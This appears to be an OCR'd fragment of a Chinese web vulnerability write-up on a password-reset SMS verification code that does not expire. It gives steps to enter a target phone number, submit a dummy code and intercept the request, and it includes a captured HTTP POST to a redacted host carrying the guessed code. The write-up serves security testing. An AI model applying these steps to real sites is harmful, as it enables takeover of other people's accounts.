 1.验证码不失效
输入目标手机号，获取验证码
随意输入验证码1234点击下一步，
拦截数据包
手机号 13812345678
验证码 adqj adqj
手机验证 1234 116s后重新获取
新密码 设置新密码（6-18位数字或字母）
手机验证码有误
确定
POST /Account/CheckYQCode HTTP/1.1
Host: www.xxxx.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://www.xxxx.cn/userCenter/toForgetPsdPage.html?mobile=
Content-Length: 11
Cookie: ASP.NET_SessionId=30jfruwn22h2xng3ahhzo2jx
Connection: close
YQCode=1234